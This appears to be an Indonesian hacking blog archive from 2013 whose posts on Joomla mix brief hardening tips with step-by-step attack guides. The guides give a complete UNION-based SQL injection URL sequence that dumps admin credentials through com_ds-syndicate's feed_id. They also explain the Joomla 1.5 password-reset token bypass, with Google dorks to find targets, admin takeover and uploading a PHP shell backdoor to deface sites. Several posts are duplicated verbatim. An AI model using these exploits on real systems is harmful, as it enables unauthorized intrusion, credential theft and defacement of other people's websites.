Wednesday 3 April 2013

anti SQL injection

oke

Kali ini kami akan membagi sedikit cara mengamankan website

anda dari serangan para hacker, Saat ini, pembuatan website dengan

menggunakan CMS sudah sangat banyak salah satunya ialah CMS Joomla.

Joomla merupakan CMS Open Source yang Powerfull, SEO Friendly dan User

Friendly. Namun yang sangat perlu untuk diperhatikan yaitu keamanan,

dimana website dan blog yang berbasis CMS akan sangat mudah dideface

atau diserang oleh para hacker baik dengan menggunakan tekhnik SQL

Injection ataupun Reset Form. Untuk menghindari kedua tekhnik ini, kali

ini saya akan share cara untuk memproteksi situs Joomla.

Langsung saja ikuti cara-cara yang saya gunakan berikut ini :

Pengamanan

Sudah bukan merupakan hal yang asing lagi bila mengakses admin Joomla adalah hanya dengan mengetikkan url : http://www.namasitus.com/administrator.

Di satu sisi ini menyederhanakan admin untuk mengakses… tapi tunggu

dulu… hacker-hacker di luar sana pun turut berkeliaran dan dengan

mudahnya juga menggunakan hal ini.

Satu plugins yang menurut saya cukup baik untuk mencegah hal ini adalah jSecure Authentication. Anda dapat mendownloadnya di http://joomlaserviceprovider.com atau langsung aja googling extensi-nya joomla dengan keyword jSecure.

Satu plugins yang menurut saya cukup baik untuk mencegah hal ini adalah jSecure Authentication. Anda dapat mendownloadnya di http://joomlaserviceprovider.com atau langsung aja googling extensi-nya joomla dengan keyword jSecure.

Wednesday 27 March 2013

Mendeteksi Frame Work WEBsite



Logika Dasar dalam menyerang sebuah situ anda harus tau dasar dari situs yang anda serang. agar dapat menemukan metode tepat dalam sebuah penyerangan. semisal jika Wordpress berbanding Joomla. tentu Metode yang di pakai akan berbeda dalam penyerangan. untuk itu mengetehai basis Framework sebuah website itu perlu.

kami memberikan trik bagaimana cara mengetahui basis frame work sebuah website.

Builtwith.com

wappalyzer (firefox dan chrome)

Chrome Sniffer (untuk chrome)

kami memberikan trik bagaimana cara mengetahui basis frame work sebuah website.

Tinggal masukkan situs yang ingin kita 'tebak' lalu klik guess, kira-kira seperti ini sob :

Selain situs diatas terdapat juga addons dan situs lainnya

wappalyzer (firefox dan chrome)

Chrome Sniffer (untuk chrome)

Wednesday 20 March 2013

Tips dan Trik Meningkatkan Keamanan CMS Joomla

- EmailShare0

- Sharebar

Joomla

merupakan salah satu CMS yang paling banyak digunakan. Kepopuleran

Joomla inilah yang juga menjadi alasan mengapa Joomla menjadi target

menarik bagi para peretas. Berikut adalah tips dan trik untuk

meningkatkan keamanan CMS Joomla.

Token Untuk Bug Joomla

Banyak sekali para Defacer pemula mendeface web mengunakan TOKEN Tapi

apakah mereka tahu bagaimana memperbaikinya, setelah saya banyak

mempertanyakan dengan para defacer yang masih pemula dan juga pengalaman

mereka bilang kurang tau ada juga yang biang tidak penting. :jangan:

Tetapi itu lah kesalahan para defacer,Bisa merusak tapi tidak bisa memperbaiki. :-q

Nah Dari pada Saya ngomel Ga jelas pada defacer-defacer,Q jga masih newbie kok.Mending q share az cara mempatch Bugs Joomla 1.5 Token.

Tetapi itu lah kesalahan para defacer,Bisa merusak tapi tidak bisa memperbaiki. :-q

Nah Dari pada Saya ngomel Ga jelas pada defacer-defacer,Q jga masih newbie kok.Mending q share az cara mempatch Bugs Joomla 1.5 Token.

Menambah Keamanan Joomla anda

Aksi hacker yang semakin hari semakin marak di dunia maya tentunya

membuat kita semakin resah memikirkan website/blog kita yang tidak

terbebas dari ancaman para hacker yang semakin hari semakin pintar

mencari celah kelemahan yang ada pada CMS website kita, salah satunya

diantaranya adalah CMS Joomla.

Setiap CMS termasuk Joomla selalu mempunyai celah bug/keamanan yang senantiasa di analisa oleh para pengembangnya untuk ditutupi dengan script yang lebih aman akan tetapi bug ini juga dianalisa oleh hacker untuk disisipi script berbahaya. Oleh karena itu sembari menunggu update terbaru dari pengembang CMS Joomla, kita juga perlu menutupi celah ini dengan berbagai cara yang ada, apa saja cara menambah sistem keamanan Website dengan CMS Joomla?, mari ikuti tutorialnya dibawah ini:

Setiap CMS termasuk Joomla selalu mempunyai celah bug/keamanan yang senantiasa di analisa oleh para pengembangnya untuk ditutupi dengan script yang lebih aman akan tetapi bug ini juga dianalisa oleh hacker untuk disisipi script berbahaya. Oleh karena itu sembari menunggu update terbaru dari pengembang CMS Joomla, kita juga perlu menutupi celah ini dengan berbagai cara yang ada, apa saja cara menambah sistem keamanan Website dengan CMS Joomla?, mari ikuti tutorialnya dibawah ini:

Melacak Posisi Modul pada Joomla

Pada Dasarnya Joomla memakai Modul untuk setiap Halamannya atau Websitenya. dan bila menyukai suatu website berbasis joomla namun tak tahu dia memakai modul apa maka ada cara mudah untuk mengetahuinya.

Semisal surfinglah situsnya Contoh :

https://www.web-joomla.com

kemudian ketikkan ?tp1 setelahnya menjadi

https://www.web-joomla.com/?tp1 dan lihat yg terjadi

Semisal surfinglah situsnya Contoh :

https://www.web-joomla.com

kemudian ketikkan ?tp1 setelahnya menjadi

https://www.web-joomla.com/?tp1 dan lihat yg terjadi

SQL Injection pada Joomla (hack Joomla)

Apa jadinya jika admin malas mengupdate webnya? Apa jadinya jika admin tidak memperhatikan security risk yang ada? Apa jadinya jika ‘the choosen one’ ternyata seorang admin yang tidak tahu sama sekali mengenai system keamanan sebuah data? Ironi memang. Bahkan terkadang ada admin yang meremehkan system keamanan. Apa jadinya jika server anda memiliki konfigurasi default? Apa jadinya, apa jadinya? Dan segudang akibat dari hasil penggabungan dua kata tersebut. Yang terjadi adalah peluang seorang attacker untuk menyusup ke dalam website anda semakin memungkinkan, mengobrak-abrik server anda, bahkan tidak jarang seorang attacker mengambil profit dari exploitasi system yang ada. Dalam berbagai hal, termasuk mendulang dollar dengan cara tidak halal. Seperti yang dilakukan oleh para carder.

Penulis akan menjelaskan betapa mudahnya sebuah web dieksploitasi hanya dengan bermodalkan internet dan browser internet tentunya, dan sedikit pengetahuan sql query. Perlu penulis jelaskan, penulis hanyalah seorang manusia biasa yang memiliki pengetahuan minimal dari sistem keamanan data.

Ya, belum lama ini, salah satu component joomla terbukti mengidap penyakit berbahaya, tumor ganas yang akan menjalar keseluruh tubuh, dan berakibat kematian pada akhirnya.

Telah ditemukan bug sql injection pada com_ds-syndicate, ini adalah salah satu contoh dari sekian banyak bug fatal yang terdapat dalam joomla. Waspadalah! Kesalahan terjadi karena komponen ini tidak menyediakan filtering sql yang ketat dalam variable feed_id. Penyusupan dapat dilakukan, sederhananya ini terjadi karena kesalahan dari variable feed_id. Dan saat menulis artikel ini ada beberapa site masih memiliki kecacatan seperti ini.

Ya, Langsung aja …

http:// korban.com/index2.php?option=ds-syndicate&version=1&feed_id=1

Url ini menampilkan feeds seperti biasanya, tapi beda halnya jika kita tes kelemahannya, dengan penambahan tanda kutip ( ‘ ) di belakangnya.

http:// korban.com/index2.php?option=ds-syndicate&version=1&feed_id=1′

Apa yang terjadi ? … error…

Langkah selanjutnya adalah cari urutan si table ‘dssyndicate_feeds’ dengan mendapatkan bentuk error yang sama, dan berhenti ketika mendapatkan error yang berbeda :

index2.php?option=ds-syndicate&version=1&feed_id=1+order+by+1/* –> errornya sama

index2.php?option=ds-syndicate&version=1&feed_id=1+order+by+2/* –> errornya sama

index2.php?option=ds-syndicate&version=1&feed_id=1+order+by+3/* –> errornya sama

index2.php?option=ds-syndicate&version=1&feed_id=1+order+by+4/* –> errornya sama

index2.php?option=ds-syndicate&version=1&feed_id=1+order+by+20/* –> errornya sama

…

index2.php?option=ds-syndicate&version=1&feed_id=1+order+by+21/* –> errornya berbeda

perhatikan bentuk error-nya berbeda ketika feed_id yang diisi dengan 1+order+by+21/*, ini adalah patokan untuk melakukan injeksi sql yang selanjutnya.

Langkah selanjutnya adalah penggunaan union, lebih jelasnya mengenai fungsi union, silahkan baca di sini.

Selanjutnya kita test, apakah fungsi union dapat berjalan pada url korban.

index2.php?option=ds-syndicate&version=1&feed_id=1+union+all+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14,

15,16,17,18,19,20+from+wc_users

lihat paling akhir dari baris tersebut,

from+wc_users

wc_users adalah nama table yang diambil dari struktur database joomla. Berisi mengenai informasi login user.

Sedangkan 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20 ini diperoleh berdasarkan yang telah penulis jelaskan sebelumnya.

Ya setelah url di atas di enter, yang perlu dilakukan adalah mendownload file tersebut,

Setelah itu buka file yang baru didownload tersebut dengan editor seperti notepad, walaupun filenya xml, tapi penulis tetap menyarankan untuk membukanya dengan notepad, tidak dengan browser internet, karena memudahkan untuk pembacaan hasil dari sql injection yang telah dilakukan.

Lihat angka 2 di dalam tag

Jangan pedulikan angka (18) di belakangnya, yang perlu diperhatikan adalah angka 2-nya. Ini berarti berdasarkan hasil query union menggunakan browser tadi, anda dapat menggunakan angka 2 tersebut untuk keperluan selanjutnya. Seperti mengganti angka 2 dengan kumpulan karakter lain untuk menggunakannya seperti melihat versi mysql yang digunakan, ya langsung saja, kita akan mencobanya untuk melihat versi mysql yang digunakan oleh si korban. Gunakan url ini …

http://korban.com/hack/joomla/index2.php?option=ds-syndicate&version=1&feed_id=1+union+all+select+1,

@@version,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20+from

+wc_users

perhatikan angka 2 diganti dengan kalimat @@version, enter, kemudian buka kembali file telah di download dengan notepad, apa yang terjadi ? title berubah menjadi versi si mysql, yang penulis dapatkan :

Mysql versi 5.0.33

Pengambilan username dan password secara paksa menggunakan sql injection ini dapat dilakukan secara satu persatu, ataupun sekaligus. Query untuk menampilkan username menggunakan bug sql injection yang satu ini, anda cukup mengganti @@version yang tadi dengan field yang menyimpan informasi username tentunya, gunakan url ini :

http://korban.com/hack/joomla/index2.php?option=ds-syndicate&version=1&feed_id=1+union+all+select+1,

username,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20+from+wc_users

jalankan url, download filenya, kemudian buka kembali dengan notepad. Hasilnya adalah username dari database tersebut …

Atau bisa juga ditampilkan informasi username, password, email, dan user_type sekaligus, gunakan url seperti ini :

http://korban.com/hack/joomla/index2.php?option=ds-syndicate&version=1&feed_id=1+union+all+select+1,

concat(username,0x3a,password,0x3a,email,0x3a,usertype),3,

4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20+from+wc_users

perhatikan, string username, diganti dengan concat(username,0x3a,password,0x3a,email,0x3a,usertype), penggunaan concat disini adalah mengconvert suatu hexa, ataupun spesial karakter kedalam bentuk ascii, sehingga, yang terjadi nantinya adalah :

0x3a berubah menjadi titik dua ( : ), buka kembali file hasil dari url di atas. Yang penulis dapatkan adalah informasi seperti ini :

admin:bd3ca378488e00055d5b23df1252e443:EbnV8pXgTqIgApjK: alkemail@gmail.comThis e-mail address is being protected from spambots, you need JavaScript enabled to view it :Super Administrator

Jika di urutkan :

Username : admin

Password ( hash ) : bd3ca378488e00055d5b23df1252e443:EbnV8pXgTqIgApjK

Email : alkemail@gmail.comThis e-mail address is being protected from spambots, you need JavaScript enabled to view it

User type : Super Administrator

Yang di lakukan selanjutnya adalah mencoba crack password, karena itu masih dalam bentuk hash, dengan kata lain password yang masih terenkripsi.

Inilah bukti begitu mudahnya suatu web diambil alih oleh attacker, akibat dari seorang admin yang malas melakukan patch pada systemnya.

Di artikel selanjutnya penulis akan menjalankan konsep sederhana password crack untuk joomla menggunakan php. Tunggu kelanjutannya …

Untuk keperluan experiment, silahkan download filenya di sini.

http://joomlacode.org/gf/download/frsrelease/6828/22538/Joomla_1.0.15-Stable-Full_Package.zip

Note: Kami tidak bertanggung jawab,klo ada yang iseng menyalah gunakan tulisan ini,karena ini cuma sebatas pembelajaran dan experiment di dunia hacking trimss…

Mereset password joomla

Kali ini saya akan coba kasih langkah-langkah untuk mereset password Administrator atau pun user di Joomla jika Anda tidak terhubung ke internet dan web Anda masih di localhost. Langkah-Langkah Mereset Password

1. Liat tabel users Joomla di phpMyadmin

2. Kemudian edit dan ganti password admin/user sesuai dengan yang loe mau, jangan lupa password baru yang akan loe masukin itu harus udah di MD5 dulu. Kalo ga ngerti apa itu MD5, ganti aja passwordnya dengan “226776f356d7ecf58b60bab12a05d38f” (tanpa kutip).

Kemudian coba masuk ke /administrator dan login sebagai administrator Joomla, masukkan user id yang tadi loe rubah passwordnya, kemudian di kolom password ketikkan “joomla” (tanpa kutip).Dan Selamat Mengutak atik joomla an

Cara Hack Joomla 1.5

Berikut ini cara-cara membobol situs berbasis Joomla 1.5.

1. Buka alamat target yang menggunakan Joomla 1.5. Anda bisa menemukan di Google dengan mengetikkan “by Joomla 1.5? di kolom pencrian. Sebab, secara default, kalimat ini ada dalam setiap footer situs berbasis Joomla 1.5.

2. Tambahkan baris di bawah ini setelah alamat target.

index.php?option=com_user&view=reset&layout=confirm

Menjadi:

target.com/index.php?option=com_user&view=reset&layout=confirm

2. Tuliskan pada kolom “token” karakter(tanda) ‘ dan klik OK.

3. Isi password baru untuk admin.

4. Buka halaman target.com/administrator/.

5. Login admin dengan password baru.

6. Lakukan yang Anda suka secara bertanggung jawab.

Cara ini terjadi karena kesalahan coding pada file /components/com_user/models/reset.php dan /components/com_user/models/controller.php.

NB:Posting ini hanya untuk pengetahuan. Segala bentuk penyalahgunaaan adalah tanggung jawab masing-masing .Dan bukittinggihackers tidak bertanggung jawab pada sesuatu hal yg di salah gunakan oleh orang-orang yg tidak bertanggung jawab dan kami menyarankan supaya anda meng -update Joomla anda ke versi yg terbaru

1. Buka alamat target yang menggunakan Joomla 1.5. Anda bisa menemukan di Google dengan mengetikkan “by Joomla 1.5? di kolom pencrian. Sebab, secara default, kalimat ini ada dalam setiap footer situs berbasis Joomla 1.5.

2. Tambahkan baris di bawah ini setelah alamat target.

index.php?option=com_user&view=reset&layout=confirm

Menjadi:

target.com/index.php?option=com_user&view=reset&layout=confirm

2. Tuliskan pada kolom “token” karakter(tanda) ‘ dan klik OK.

3. Isi password baru untuk admin.

4. Buka halaman target.com/administrator/.

5. Login admin dengan password baru.

6. Lakukan yang Anda suka secara bertanggung jawab.

Cara ini terjadi karena kesalahan coding pada file /components/com_user/models/reset.php dan /components/com_user/models/controller.php.

NB:Posting ini hanya untuk pengetahuan. Segala bentuk penyalahgunaaan adalah tanggung jawab masing-masing .Dan bukittinggihackers tidak bertanggung jawab pada sesuatu hal yg di salah gunakan oleh orang-orang yg tidak bertanggung jawab dan kami menyarankan supaya anda meng -update Joomla anda ke versi yg terbaru

Monday 18 March 2013

hacking jomla 1.5

CMS Joomla versi 1.5 s/d kebawah, banyak sekali menyimpan Bugs, dan salah satunya dengan menggunakan metode " Token Forgot Password

" untuk mengganti password admin. Hal yang sudah dianggap biasa bagi

para Hacker, yang selalu saja mencari lubang ( bugs ) dalam suatu

Website.

Pada Joomla 1.5 ada sebuah bug “sederhana” yang berakibat fatal. Yaitu bug pada Password Reset yang bisa membuat seseorang yang tak bertanggung jawab mengubah password dari administrator situs yang bersangkutan. Begitu orang tersebut masuk menjadi Administrator maka dia bisa merusak situsnya, mengubah tampilan depan situs, bahkan jika Server tempat situs tersebut bernaung tidak aman orang tersebut bisa merusak situs lain yang satu server dengan mudah (lewat pintu belakang/backdoor).

Lihat detailnya disini.

Untungnya bug ini telah banyak di-patch di situs-situs yang berbasis Joomla 1.5 sehingga agak susah untuk menemukan situs yang masih bersarang bug ini mengingat bug ini udah cukup lama ditemukan. Tapi kita masih bisa mencarinya dengan mesin pencari di Google, kita bisa menemukan situs Joomla yang masih ada bugnya.

Mencari Target

Anda bisa memakai keyword khusus untuk mencari situs target dengan Google. Dengan memakai dork :

inurl:option=com_user

Dengan syntax inurl maka Google akan mencarikan situs yang mengandung kata yang kita tentukan. Mengapa harus “ option=com_user ”? Karena memang bugnya terdapat pada komponen com_user.

Kemudian dibelakang alamat situsnya Anda tambahkan ini :

http://situstarget.com/index.php?option=com_user&view=reset&layout=confirm

Ini adalah alamat untuk membawa kita ke kotak dialog Password Reset. Untuk bisa mereset passwordnya kita harus memasukkan kode Token dengan benar.

Tentunya kita tidak tahu kode Token yang benar. Tapi Anda bisa mengakalinya, yaitu dengan memasukkan karakter sakti ke dalam Text Box token. Yaitu :

‘

Bisa terlihat gak? Itu adalah ‘ alias tanda petik satu. Jika bugnya belum dipatch maka akan muncul form untuk memasukkan password baru. Jika tidak muncul berarti kalian tidak beruntung dan cobalah situs yang lain.

Tapi tunggu dulu, Anda masih bisa mencari cara yang lebih baik untuk menemukan situs Joomla yang masih bersarang bug.

Anda bisa mencoba dengan keyword lain, sebagai contoh :

inurl:option=com_user inurl:blabla

Kata blabla diganti dengan kata yang kita inginkan ( terserah Anda ). Jadi situs yang muncul adalah situs yang mengandung kata com_user dan kata yang kita inginkan. Sehingga hasil pencarian tentunya akan berbeda dari pencarian sebelumnya dengan harapan dari sekian hasil googling ada beberapa situs yang ternyata bisa direset Password-nya dengan kode yang tadi.

Sebagai contoh, sang penulis menemukan sebuah situs Rusia yang ketika diisi Token-nya dengan tanda petik satu langsung keluar permintaan untuk membuat password baru.

Penetration

Isi password baru dengan yang diinginkan misalnya “ 123456 ″.

Walaupun passwordnya sudah diubah, kita harus tahu nama username Admin-nya untuk bisa login. Username default dari Joomla adalah admin. Tapi ada juga situs yang mengubah default usernamenya sehingga harus kita pintar menebak. Untungnya, menebak username Admin itu lebih gampang daripada menebak password. Coba aja “administrator”, “webadmin”, “adminweb”, dan sekitar-sekitarnya.

Langkah selanjutnya adalah login menjadi admin. Halaman admin Joomla terdapat di :

http://situstarget.com/administrator

Masukkan Username : admin. Password : 123456 (password yang udah di-reset tadi).

Setelah masuk ke halaman Admin, Anda bisa mengubah tulisan dengan seenaknya atau mengubah tampilan depan secara penuh alias DeFace. Untuk Deface, Anda harus mengupload PHPShell a.k.a. Backdoor ke server target atau memodifikasi theme-nya.

Deface

Untuk meng-upload Shell, gunakan Media Manager ( Site > Media Manager ) lalu upload disitu.

Tapi Anda bisa menggunakan cara lain jika Anda tidak mengerti cara menggunakannya, cukup dengan mengedit Template-nya ( Extensions > Template Manager ). Pilih template yang dijadikan default dan pilih Edit.

Setelah itu pilih Edit HTML.

Akan keluar Template HTML Editor. Setelah itu Anda bisa mengganti sesuai dengan keinginan Anda.

FYI :

Fungsi dari artikel ini hanya untuk memberikan Anda gambaran, bagaimana seorang Hacker bisa mendeface situs berbasis Joomla 1.5 yang memiliki bug.

Sebagai saran untuk Anda yang mempunyai situs yang memakai CMS Joomla 1.5 :

· Ganti default username dari Administrator. ( Jangan menggunakan nama yang umum ).

· Patch bug. Selalu update dengan informasi bug terbaru sehingga begitu ada info suatu bug apalagi bug yang mengancam keamanan situs Anda, sehingga Anda bisa langsung menutup lubang bug.

Pada Joomla 1.5 ada sebuah bug “sederhana” yang berakibat fatal. Yaitu bug pada Password Reset yang bisa membuat seseorang yang tak bertanggung jawab mengubah password dari administrator situs yang bersangkutan. Begitu orang tersebut masuk menjadi Administrator maka dia bisa merusak situsnya, mengubah tampilan depan situs, bahkan jika Server tempat situs tersebut bernaung tidak aman orang tersebut bisa merusak situs lain yang satu server dengan mudah (lewat pintu belakang/backdoor).

Lihat detailnya disini.

Untungnya bug ini telah banyak di-patch di situs-situs yang berbasis Joomla 1.5 sehingga agak susah untuk menemukan situs yang masih bersarang bug ini mengingat bug ini udah cukup lama ditemukan. Tapi kita masih bisa mencarinya dengan mesin pencari di Google, kita bisa menemukan situs Joomla yang masih ada bugnya.

Mencari Target

Anda bisa memakai keyword khusus untuk mencari situs target dengan Google. Dengan memakai dork :

inurl:option=com_user

Dengan syntax inurl maka Google akan mencarikan situs yang mengandung kata yang kita tentukan. Mengapa harus “ option=com_user ”? Karena memang bugnya terdapat pada komponen com_user.

Kemudian dibelakang alamat situsnya Anda tambahkan ini :

http://situstarget.com/index.php?option=com_user&view=reset&layout=confirm

Ini adalah alamat untuk membawa kita ke kotak dialog Password Reset. Untuk bisa mereset passwordnya kita harus memasukkan kode Token dengan benar.

Tentunya kita tidak tahu kode Token yang benar. Tapi Anda bisa mengakalinya, yaitu dengan memasukkan karakter sakti ke dalam Text Box token. Yaitu :

‘

Bisa terlihat gak? Itu adalah ‘ alias tanda petik satu. Jika bugnya belum dipatch maka akan muncul form untuk memasukkan password baru. Jika tidak muncul berarti kalian tidak beruntung dan cobalah situs yang lain.

Tapi tunggu dulu, Anda masih bisa mencari cara yang lebih baik untuk menemukan situs Joomla yang masih bersarang bug.

Anda bisa mencoba dengan keyword lain, sebagai contoh :

inurl:option=com_user inurl:blabla

Kata blabla diganti dengan kata yang kita inginkan ( terserah Anda ). Jadi situs yang muncul adalah situs yang mengandung kata com_user dan kata yang kita inginkan. Sehingga hasil pencarian tentunya akan berbeda dari pencarian sebelumnya dengan harapan dari sekian hasil googling ada beberapa situs yang ternyata bisa direset Password-nya dengan kode yang tadi.

Sebagai contoh, sang penulis menemukan sebuah situs Rusia yang ketika diisi Token-nya dengan tanda petik satu langsung keluar permintaan untuk membuat password baru.

Penetration

Isi password baru dengan yang diinginkan misalnya “ 123456 ″.

Walaupun passwordnya sudah diubah, kita harus tahu nama username Admin-nya untuk bisa login. Username default dari Joomla adalah admin. Tapi ada juga situs yang mengubah default usernamenya sehingga harus kita pintar menebak. Untungnya, menebak username Admin itu lebih gampang daripada menebak password. Coba aja “administrator”, “webadmin”, “adminweb”, dan sekitar-sekitarnya.

Langkah selanjutnya adalah login menjadi admin. Halaman admin Joomla terdapat di :

http://situstarget.com/administrator

Masukkan Username : admin. Password : 123456 (password yang udah di-reset tadi).

Setelah masuk ke halaman Admin, Anda bisa mengubah tulisan dengan seenaknya atau mengubah tampilan depan secara penuh alias DeFace. Untuk Deface, Anda harus mengupload PHPShell a.k.a. Backdoor ke server target atau memodifikasi theme-nya.

Deface

Untuk meng-upload Shell, gunakan Media Manager ( Site > Media Manager ) lalu upload disitu.

Tapi Anda bisa menggunakan cara lain jika Anda tidak mengerti cara menggunakannya, cukup dengan mengedit Template-nya ( Extensions > Template Manager ). Pilih template yang dijadikan default dan pilih Edit.

Setelah itu pilih Edit HTML.

Akan keluar Template HTML Editor. Setelah itu Anda bisa mengganti sesuai dengan keinginan Anda.

FYI :

Fungsi dari artikel ini hanya untuk memberikan Anda gambaran, bagaimana seorang Hacker bisa mendeface situs berbasis Joomla 1.5 yang memiliki bug.

Sebagai saran untuk Anda yang mempunyai situs yang memakai CMS Joomla 1.5 :

· Ganti default username dari Administrator. ( Jangan menggunakan nama yang umum ).

· Patch bug. Selalu update dengan informasi bug terbaru sehingga begitu ada info suatu bug apalagi bug yang mengancam keamanan situs Anda, sehingga Anda bisa langsung menutup lubang bug.

Subscribe to:

Posts (Atom)